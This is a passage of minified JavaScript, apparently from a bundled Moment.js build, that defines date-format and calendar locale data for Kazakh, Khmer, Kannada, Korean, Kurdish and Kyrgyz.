\\u043e\\u049b\\u0441\\u0430\\u043d\".split(\"_\"),monthsShort:\"\\u049b\\u0430\\u04a3_\\u0430\\u049b\\u043f_\\u043d\\u0430\\u0443_\\u0441\\u04d9\\u0443_\\u043c\\u0430\\u043c_\\u043c\\u0430\\u0443_\\u0448\\u0456\\u043b_\\u0442\\u0430\\u043c_\\u049b\\u044b\\u0440_\\u049b\\u0430\\u0437_\\u049b\\u0430\\u0440_\\u0436\\u0435\\u043b\".split(\"_\"),weekdays:\"\\u0436\\u0435\\u043a\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0434\\u04af\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0441\\u0435\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0441\\u04d9\\u0440\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0431\\u0435\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0436\\u04b1\\u043c\\u0430_\\u0441\\u0435\\u043d\\u0431\\u0456\".split(\"_\"),weekdaysShort:\"\\u0436\\u0435\\u043a_\\u0434\\u04af\\u0439_\\u0441\\u0435\\u0439_\\u0441\\u04d9\\u0440_\\u0431\\u0435\\u0439_\\u0436\\u04b1\\u043c_\\u0441\\u0435\\u043d\".split(\"_\"),weekdaysMin:\"\\u0436\\u043a_\\u0434\\u0439_\\u0441\\u0439_\\u0441\\u0440_\\u0431\\u0439_\\u0436\\u043c_\\u0441\\u043d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0411\\u04af\\u0433\\u0456\\u043d \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",nextDay:\"[\\u0415\\u0440\\u0442\\u0435\\u04a3 \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",nextWeek:\"dddd [\\u0441\\u0430\\u0493\\u0430\\u0442] LT\",lastDay:\"[\\u041a\\u0435\\u0448\\u0435 \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",lastWeek:\"[\\u04e8\\u0442\\u043a\\u0435\\u043d \\u0430\\u043f\\u0442\\u0430\\u043d\\u044b\\u04a3] dddd [\\u0441\\u0430\\u0493\\u0430\\u0442] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0456\\u0448\\u0456\\u043d\\u0434\\u0435\",past:\"%s \\u0431\\u04b1\\u0440\\u044b\\u043d\",s:\"\\u0431\\u0456\\u0440\\u043d\\u0435\\u0448\\u0435 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:\"\\u0431\\u0456\\u0440 \\u043c\\u0438\\u043d\\u0443\\u0442\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\",h:\"\\u0431\\u0456\\u0440 \\u0441\\u0430\\u0493\\u0430\\u0442\",hh:\"%d \\u0441\\u0430\\u0493\\u0430\\u0442\",d:\"\\u0431\\u0456\\u0440 \\u043a\\u04af\\u043d\",dd:\"%d \\u043a\\u04af\\u043d\",M:\"\\u0431\\u0456\\u0440 \\u0430\\u0439\",MM:\"%d \\u0430\\u0439\",y:\"\\u0431\\u0456\\u0440 \\u0436\\u044b\\u043b\",yy:\"%d \\u0436\\u044b\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0448\\u0456|\\u0448\\u044b)/,ordinal:function(e){return e+(bn[e]||bn[e%10]||bn[100<=e?100:null])},week:{dow:1,doy:7}});var Sn={1:\"\\u17e1\",2:\"\\u17e2\",3:\"\\u17e3\",4:\"\\u17e4\",5:\"\\u17e5\",6:\"\\u17e6\",7:\"\\u17e7\",8:\"\\u17e8\",9:\"\\u17e9\",0:\"\\u17e0\"},Hn={\"\\u17e1\":\"1\",\"\\u17e2\":\"2\",\"\\u17e3\":\"3\",\"\\u17e4\":\"4\",\"\\u17e5\":\"5\",\"\\u17e6\":\"6\",\"\\u17e7\":\"7\",\"\\u17e8\":\"8\",\"\\u17e9\":\"9\",\"\\u17e0\":\"0\"};M.defineLocale(\"km\",{months:\"\\u1798\\u1780\\u179a\\u17b6_\\u1780\\u17bb\\u1798\\u17d2\\u1797\\u17c8_\\u1798\\u17b8\\u1793\\u17b6_\\u1798\\u17c1\\u179f\\u17b6_\\u17a7\\u179f\\u1797\\u17b6_\\u1798\\u17b7\\u1790\\u17bb\\u1793\\u17b6_\\u1780\\u1780\\u17d2\\u1780\\u178a\\u17b6_\\u179f\\u17b8\\u17a0\\u17b6_\\u1780\\u1789\\u17d2\\u1789\\u17b6_\\u178f\\u17bb\\u179b\\u17b6_\\u179c\\u17b7\\u1785\\u17d2\\u1786\\u17b7\\u1780\\u17b6_\\u1792\\u17d2\\u1793\\u17bc\".split(\"_\"),monthsShort:\"\\u1798\\u1780\\u179a\\u17b6_\\u1780\\u17bb\\u1798\\u17d2\\u1797\\u17c8_\\u1798\\u17b8\\u1793\\u17b6_\\u1798\\u17c1\\u179f\\u17b6_\\u17a7\\u179f\\u1797\\u17b6_\\u1798\\u17b7\\u1790\\u17bb\\u1793\\u17b6_\\u1780\\u1780\\u17d2\\u1780\\u178a\\u17b6_\\u179f\\u17b8\\u17a0\\u17b6_\\u1780\\u1789\\u17d2\\u1789\\u17b6_\\u178f\\u17bb\\u179b\\u17b6_\\u179c\\u17b7\\u1785\\u17d2\\u1786\\u17b7\\u1780\\u17b6_\\u1792\\u17d2\\u1793\\u17bc\".split(\"_\"),weekdays:\"\\u17a2\\u17b6\\u1791\\u17b7\\u178f\\u17d2\\u1799_\\u1785\\u17d0\\u1793\\u17d2\\u1791_\\u17a2\\u1784\\u17d2\\u1782\\u17b6\\u179a_\\u1796\\u17bb\\u1792_\\u1796\\u17d2\\u179a\\u17a0\\u179f\\u17d2\\u1794\\u178f\\u17b7\\u17cd_\\u179f\\u17bb\\u1780\\u17d2\\u179a_\\u179f\\u17c5\\u179a\\u17cd\".split(\"_\"),weekdaysShort:\"\\u17a2\\u17b6_\\u1785_\\u17a2_\\u1796_\\u1796\\u17d2\\u179a_\\u179f\\u17bb_\\u179f\".split(\"_\"),weekdaysMin:\"\\u17a2\\u17b6_\\u1785_\\u17a2_\\u1796_\\u1796\\u17d2\\u179a_\\u179f\\u17bb_\\u179f\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u1796\\u17d2\\u179a\\u17b9\\u1780|\\u179b\\u17d2\\u1784\\u17b6\\u1785/,isPM:function(e){return\"\\u179b\\u17d2\\u1784\\u17b6\\u1785\"===e},meridiem:function(e,a,t){return e<12?\"\\u1796\\u17d2\\u179a\\u17b9\\u1780\":\"\\u179b\\u17d2\\u1784\\u17b6\\u1785\"},calendar:{sameDay:\"[\\u1790\\u17d2\\u1784\\u17c3\\u1793\\u17c1\\u17c7 \\u1798\\u17c9\\u17c4\\u1784] LT\",nextDay:\"[\\u179f\\u17d2\\u17a2\\u17c2\\u1780 \\u1798\\u17c9\\u17c4\\u1784] LT\",nextWeek:\"dddd [\\u1798\\u17c9\\u17c4\\u1784] LT\",lastDay:\"[\\u1798\\u17d2\\u179f\\u17b7\\u179b\\u1798\\u17b7\\u1789 \\u1798\\u17c9\\u17c4\\u1784] LT\",lastWeek:\"dddd [\\u179f\\u1794\\u17d2\\u178f\\u17b6\\u17a0\\u17cd\\u1798\\u17bb\\u1793] [\\u1798\\u17c9\\u17c4\\u1784] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u1791\\u17c0\\u178f\",past:\"%s\\u1798\\u17bb\\u1793\",s:\"\\u1794\\u17c9\\u17bb\\u1793\\u17d2\\u1798\\u17b6\\u1793\\u179c\\u17b7\\u1793\\u17b6\\u1791\\u17b8\",ss:\"%d \\u179c\\u17b7\\u1793\\u17b6\\u1791\\u17b8\",m:\"\\u1798\\u17bd\\u1799\\u1793\\u17b6\\u1791\\u17b8\",mm:\"%d \\u1793\\u17b6\\u1791\\u17b8\",h:\"\\u1798\\u17bd\\u1799\\u1798\\u17c9\\u17c4\\u1784\",hh:\"%d \\u1798\\u17c9\\u17c4\\u1784\",d:\"\\u1798\\u17bd\\u1799\\u1790\\u17d2\\u1784\\u17c3\",dd:\"%d \\u1790\\u17d2\\u1784\\u17c3\",M:\"\\u1798\\u17bd\\u1799\\u1781\\u17c2\",MM:\"%d \\u1781\\u17c2\",y:\"\\u1798\\u17bd\\u1799\\u1786\\u17d2\\u1793\\u17b6\\u17c6\",yy:\"%d \\u1786\\u17d2\\u1793\\u17b6\\u17c6\"},dayOfMonthOrdinalParse:/\\u1791\\u17b8\\d{1,2}/,ordinal:\"\\u1791\\u17b8%d\",preparse:function(e){return e.replace(/[\\u17e1\\u17e2\\u17e3\\u17e4\\u17e5\\u17e6\\u17e7\\u17e8\\u17e9\\u17e0]/g,function(e){return Hn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Sn[e]})},week:{dow:1,doy:4}});var jn={1:\"\\u0ce7\",2:\"\\u0ce8\",3:\"\\u0ce9\",4:\"\\u0cea\",5:\"\\u0ceb\",6:\"\\u0cec\",7:\"\\u0ced\",8:\"\\u0cee\",9:\"\\u0cef\",0:\"\\u0ce6\"},xn={\"\\u0ce7\":\"1\",\"\\u0ce8\":\"2\",\"\\u0ce9\":\"3\",\"\\u0cea\":\"4\",\"\\u0ceb\":\"5\",\"\\u0cec\":\"6\",\"\\u0ced\":\"7\",\"\\u0cee\":\"8\",\"\\u0cef\":\"9\",\"\\u0ce6\":\"0\"};M.defineLocale(\"kn\",{months:\"\\u0c9c\\u0ca8\\u0cb5\\u0cb0\\u0cbf_\\u0cab\\u0cc6\\u0cac\\u0ccd\\u0cb0\\u0cb5\\u0cb0\\u0cbf_\\u0cae\\u0cbe\\u0cb0\\u0ccd\\u0c9a\\u0ccd_\\u0c8f\\u0caa\\u0ccd\\u0cb0\\u0cbf\\u0cb2\\u0ccd_\\u0cae\\u0cc6\\u0cd5_\\u0c9c\\u0cc2\\u0ca8\\u0ccd_\\u0c9c\\u0cc1\\u0cb2\\u0cc6\\u0cd6_\\u0c86\\u0c97\\u0cb8\\u0ccd\\u0c9f\\u0ccd_\\u0cb8\\u0cc6\\u0caa\\u0ccd\\u0c9f\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd_\\u0c85\\u0c95\\u0ccd\\u0c9f\\u0cc6\\u0cc2\\u0cd5\\u0cac\\u0cb0\\u0ccd_\\u0ca8\\u0cb5\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd_\\u0ca1\\u0cbf\\u0cb8\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd\".split(\"_\"),monthsShort:\"\\u0c9c\\u0ca8_\\u0cab\\u0cc6\\u0cac\\u0ccd\\u0cb0_\\u0cae\\u0cbe\\u0cb0\\u0ccd\\u0c9a\\u0ccd_\\u0c8f\\u0caa\\u0ccd\\u0cb0\\u0cbf\\u0cb2\\u0ccd_\\u0cae\\u0cc6\\u0cd5_\\u0c9c\\u0cc2\\u0ca8\\u0ccd_\\u0c9c\\u0cc1\\u0cb2\\u0cc6\\u0cd6_\\u0c86\\u0c97\\u0cb8\\u0ccd\\u0c9f\\u0ccd_\\u0cb8\\u0cc6\\u0caa\\u0ccd\\u0c9f\\u0cc6\\u0c82_\\u0c85\\u0c95\\u0ccd\\u0c9f\\u0cc6\\u0cc2\\u0cd5_\\u0ca8\\u0cb5\\u0cc6\\u0c82_\\u0ca1\\u0cbf\\u0cb8\\u0cc6\\u0c82\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0cad\\u0cbe\\u0ca8\\u0cc1\\u0cb5\\u0cbe\\u0cb0_\\u0cb8\\u0cc6\\u0cc2\\u0cd5\\u0cae\\u0cb5\\u0cbe\\u0cb0_\\u0cae\\u0c82\\u0c97\\u0cb3\\u0cb5\\u0cbe\\u0cb0_\\u0cac\\u0cc1\\u0ca7\\u0cb5\\u0cbe\\u0cb0_\\u0c97\\u0cc1\\u0cb0\\u0cc1\\u0cb5\\u0cbe\\u0cb0_\\u0cb6\\u0cc1\\u0c95\\u0ccd\\u0cb0\\u0cb5\\u0cbe\\u0cb0_\\u0cb6\\u0ca8\\u0cbf\\u0cb5\\u0cbe\\u0cb0\".split(\"_\"),weekdaysShort:\"\\u0cad\\u0cbe\\u0ca8\\u0cc1_\\u0cb8\\u0cc6\\u0cc2\\u0cd5\\u0cae_\\u0cae\\u0c82\\u0c97\\u0cb3_\\u0cac\\u0cc1\\u0ca7_\\u0c97\\u0cc1\\u0cb0\\u0cc1_\\u0cb6\\u0cc1\\u0c95\\u0ccd\\u0cb0_\\u0cb6\\u0ca8\\u0cbf\".split(\"_\"),weekdaysMin:\"\\u0cad\\u0cbe_\\u0cb8\\u0cc6\\u0cc2\\u0cd5_\\u0cae\\u0c82_\\u0cac\\u0cc1_\\u0c97\\u0cc1_\\u0cb6\\u0cc1_\\u0cb6\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0c87\\u0c82\\u0ca6\\u0cc1] LT\",nextDay:\"[\\u0ca8\\u0cbe\\u0cb3\\u0cc6] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0ca8\\u0cbf\\u0ca8\\u0ccd\\u0ca8\\u0cc6] LT\",lastWeek:\"[\\u0c95\\u0cc6\\u0cc2\\u0ca8\\u0cc6\\u0caf] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0ca8\\u0c82\\u0ca4\\u0cb0\",past:\"%s \\u0cb9\\u0cbf\\u0c82\\u0ca6\\u0cc6\",s:\"\\u0c95\\u0cc6\\u0cb2\\u0cb5\\u0cc1 \\u0c95\\u0ccd\\u0cb7\\u0ca3\\u0c97\\u0cb3\\u0cc1\",ss:\"%d \\u0cb8\\u0cc6\\u0c95\\u0cc6\\u0c82\\u0ca1\\u0cc1\\u0c97\\u0cb3\\u0cc1\",m:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca8\\u0cbf\\u0cae\\u0cbf\\u0cb7\",mm:\"%d \\u0ca8\\u0cbf\\u0cae\\u0cbf\\u0cb7\",h:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0c97\\u0c82\\u0c9f\\u0cc6\",hh:\"%d \\u0c97\\u0c82\\u0c9f\\u0cc6\",d:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca6\\u0cbf\\u0ca8\",dd:\"%d \\u0ca6\\u0cbf\\u0ca8\",M:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca4\\u0cbf\\u0c82\\u0c97\\u0cb3\\u0cc1\",MM:\"%d \\u0ca4\\u0cbf\\u0c82\\u0c97\\u0cb3\\u0cc1\",y:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0cb5\\u0cb0\\u0ccd\\u0cb7\",yy:\"%d \\u0cb5\\u0cb0\\u0ccd\\u0cb7\"},preparse:function(e){return e.replace(/[\\u0ce7\\u0ce8\\u0ce9\\u0cea\\u0ceb\\u0cec\\u0ced\\u0cee\\u0cef\\u0ce6]/g,function(e){return xn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return jn[e]})},meridiemParse:/\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf|\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6|\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8|\\u0cb8\\u0c82\\u0c9c\\u0cc6/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\"===a?e<4?e:e+12:\"\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6\"===a?e:\"\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8\"===a?10<=e?e:e+12:\"\\u0cb8\\u0c82\\u0c9c\\u0cc6\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\":e<10?\"\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6\":e<17?\"\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8\":e<20?\"\\u0cb8\\u0c82\\u0c9c\\u0cc6\":\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u0ca8\\u0cc6\\u0cd5)/,ordinal:function(e){return e+\"\\u0ca8\\u0cc6\\u0cd5\"},week:{dow:0,doy:6}}),M.defineLocale(\"ko\",{months:\"1\\uc6d4_2\\uc6d4_3\\uc6d4_4\\uc6d4_5\\uc6d4_6\\uc6d4_7\\uc6d4_8\\uc6d4_9\\uc6d4_10\\uc6d4_11\\uc6d4_12\\uc6d4\".split(\"_\"),monthsShort:\"1\\uc6d4_2\\uc6d4_3\\uc6d4_4\\uc6d4_5\\uc6d4_6\\uc6d4_7\\uc6d4_8\\uc6d4_9\\uc6d4_10\\uc6d4_11\\uc6d4_12\\uc6d4\".split(\"_\"),weekdays:\"\\uc77c\\uc694\\uc77c_\\uc6d4\\uc694\\uc77c_\\ud654\\uc694\\uc77c_\\uc218\\uc694\\uc77c_\\ubaa9\\uc694\\uc77c_\\uae08\\uc694\\uc77c_\\ud1a0\\uc694\\uc77c\".split(\"_\"),weekdaysShort:\"\\uc77c_\\uc6d4_\\ud654_\\uc218_\\ubaa9_\\uae08_\\ud1a0\".split(\"_\"),weekdaysMin:\"\\uc77c_\\uc6d4_\\ud654_\\uc218_\\ubaa9_\\uae08_\\ud1a0\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"YYYY.MM.DD.\",LL:\"YYYY\\ub144 MMMM D\\uc77c\",LLL:\"YYYY\\ub144 MMMM D\\uc77c A h:mm\",LLLL:\"YYYY\\ub144 MMMM D\\uc77c dddd A h:mm\",l:\"YYYY.MM.DD.\",ll:\"YYYY\\ub144 MMMM D\\uc77c\",lll:\"YYYY\\ub144 MMMM D\\uc77c A h:mm\",llll:\"YYYY\\ub144 MMMM D\\uc77c dddd A h:mm\"},calendar:{sameDay:\"\\uc624\\ub298 LT\",nextDay:\"\\ub0b4\\uc77c LT\",nextWeek:\"dddd LT\",lastDay:\"\\uc5b4\\uc81c LT\",lastWeek:\"\\uc9c0\\ub09c\\uc8fc dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\ud6c4\",past:\"%s \\uc804\",s:\"\\uba87 \\ucd08\",ss:\"%d\\ucd08\",m:\"1\\ubd84\",mm:\"%d\\ubd84\",h:\"\\ud55c \\uc2dc\\uac04\",hh:\"%d\\uc2dc\\uac04\",d:\"\\ud558\\ub8e8\",dd:\"%d\\uc77c\",M:\"\\ud55c \\ub2ec\",MM:\"%d\\ub2ec\",y:\"\\uc77c \\ub144\",yy:\"%d\\ub144\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\uc77c|\\uc6d4|\\uc8fc)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\uc77c\";case\"M\":return e+\"\\uc6d4\";case\"w\":case\"W\":return e+\"\\uc8fc\";default:return e}},meridiemParse:/\\uc624\\uc804|\\uc624\\ud6c4/,isPM:function(e){return\"\\uc624\\ud6c4\"===e},meridiem:function(e,a,t){return e<12?\"\\uc624\\uc804\":\"\\uc624\\ud6c4\"}});var Pn={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},On={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"},Wn=[\"\\u06a9\\u0627\\u0646\\u0648\\u0646\\u06cc \\u062f\\u0648\\u0648\\u06d5\\u0645\",\"\\u0634\\u0648\\u0628\\u0627\\u062a\",\"\\u0626\\u0627\\u0632\\u0627\\u0631\",\"\\u0646\\u06cc\\u0633\\u0627\\u0646\",\"\\u0626\\u0627\\u06cc\\u0627\\u0631\",\"\\u062d\\u0648\\u0632\\u06d5\\u06cc\\u0631\\u0627\\u0646\",\"\\u062a\\u06d5\\u0645\\u0645\\u0648\\u0632\",\"\\u0626\\u0627\\u0628\",\"\\u0626\\u06d5\\u06cc\\u0644\\u0648\\u0648\\u0644\",\"\\u062a\\u0634\\u0631\\u06cc\\u0646\\u06cc \\u06cc\\u06d5\\u0643\\u06d5\\u0645\",\"\\u062a\\u0634\\u0631\\u06cc\\u0646\\u06cc \\u062f\\u0648\\u0648\\u06d5\\u0645\",\"\\u0643\\u0627\\u0646\\u0648\\u0646\\u06cc \\u06cc\\u06d5\\u06a9\\u06d5\\u0645\"];M.defineLocale(\"ku\",{months:Wn,monthsShort:Wn,weekdays:\"\\u06cc\\u0647\\u200c\\u0643\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u062f\\u0648\\u0648\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0633\\u06ce\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0686\\u0648\\u0627\\u0631\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u067e\\u06ce\\u0646\\u062c\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0647\\u0647\\u200c\\u06cc\\u0646\\u06cc_\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c\".split(\"_\"),weekdaysShort:\"\\u06cc\\u0647\\u200c\\u0643\\u0634\\u0647\\u200c\\u0645_\\u062f\\u0648\\u0648\\u0634\\u0647\\u200c\\u0645_\\u0633\\u06ce\\u0634\\u0647\\u200c\\u0645_\\u0686\\u0648\\u0627\\u0631\\u0634\\u0647\\u200c\\u0645_\\u067e\\u06ce\\u0646\\u062c\\u0634\\u0647\\u200c\\u0645_\\u0647\\u0647\\u200c\\u06cc\\u0646\\u06cc_\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c\".split(\"_\"),weekdaysMin:\"\\u06cc_\\u062f_\\u0633_\\u0686_\\u067e_\\u0647_\\u0634\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c|\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc/,isPM:function(e){return/\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c/.test(e)},meridiem:function(e,a,t){return e<12?\"\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc\":\"\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c\"},calendar:{sameDay:\"[\\u0626\\u0647\\u200c\\u0645\\u0631\\u06c6 \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",nextDay:\"[\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",nextWeek:\"dddd [\\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",lastDay:\"[\\u062f\\u0648\\u06ce\\u0646\\u06ce \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",lastWeek:\"dddd [\\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0644\\u0647\\u200c %s\",past:\"%s\",s:\"\\u0686\\u0647\\u200c\\u0646\\u062f \\u0686\\u0631\\u0643\\u0647\\u200c\\u06cc\\u0647\\u200c\\u0643\",ss:\"\\u0686\\u0631\\u0643\\u0647\\u200c %d\",m:\"\\u06cc\\u0647\\u200c\\u0643 \\u062e\\u0648\\u0644\\u0647\\u200c\\u0643\",mm:\"%d \\u062e\\u0648\\u0644\\u0647\\u200c\\u0643\",h:\"\\u06cc\\u0647\\u200c\\u0643 \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631\",hh:\"%d \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631\",d:\"\\u06cc\\u0647\\u200c\\u0643 \\u0695\\u06c6\\u0698\",dd:\"%d \\u0695\\u06c6\\u0698\",M:\"\\u06cc\\u0647\\u200c\\u0643 \\u0645\\u0627\\u0646\\u06af\",MM:\"%d \\u0645\\u0627\\u0646\\u06af\",y:\"\\u06cc\\u0647\\u200c\\u0643 \\u0633\\u0627\\u06b5\",yy:\"%d \\u0633\\u0627\\u06b5\"},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return On[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return Pn[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}});var An={0:\"-\\u0447\\u04af\",1:\"-\\u0447\\u0438\",2:\"-\\u0447\\u0438\",3:\"-\\u0447\\u04af\",4:\"-\\u0447\\u04af\",5:\"-\\u0447\\u0438\",6:\"-\\u0447\\u044b\",7:\"-\\u0447\\u0438\",8:\"-\\u0447\\u0438\",9:\"-\\u0447\\u0443\",10:\"-\\u0447\\u0443\",20:\"-\\u0447\\u044b\",30:\"-\\u0447\\u0443\",40:\"-\\u0447\\u044b\",50:\"-\\u0447\\u04af\",60:\"-\\u0447\\u044b\",70:\"-\\u0447\\u0438\",80:\"-\\u0447\\u0438\",90:\"-\\u0447\\u0443\",100:\"-\\u0447\\u04af\"};function En(e,a,t,s){var n={m:[\"eng Minutt\",\"enger Minutt\"],h:[\"eng Stonn\",\"enger Stonn\"],d:[\"een Dag\",\"engem Dag\"],M:[\"ee Mount\",\"engem Mount\"],y:[\"ee Joer\",\"engem Joer\"]};return a?n[t][0]:n[t][1]}function Fn(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var a=e%10;return 0==a?Fn(e/10):Fn(a)}if(e<1e4){for(;10<=e;)e/=10;return Fn(e)}return Fn(e/=1e3)}M.defineLocale(\"ky\",{months:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044c_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044c_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044c_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044c_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044c\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u0416\\u0435\\u043a\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0414\\u04af\\u0439\\u0448\\u04e9\\u043c\\u0431\\u04af_\\u0428\\u0435\\u0439\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0428\\u0430\\u0440\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0411\\u0435\\u0439\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0416\\u0443\\u043c\\u0430_\\u0418\\u0448\\u0435\\u043c\\u0431\\u0438\".split(\"_\"),weekdaysShort:\"\\u0416\\u0435\\u043a_\\u0414\\u04af\\u0439_\\u0428\\u0435\\u0439_\\u0428\\u0430\\u0440_\\u0411\\u0435\\u0439_\\u0416\\u0443\\u043c_\\u0418\\u0448\\u0435\".split(\"_\"),weekdaysMin:\"\\u0416\\u043a_\\u0414\\u0439_\\u0428\\u0439_\\u0428\\u0440_\\u0411\\u0439_\\u0416\\u043c_\\u0418\\u0448\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY 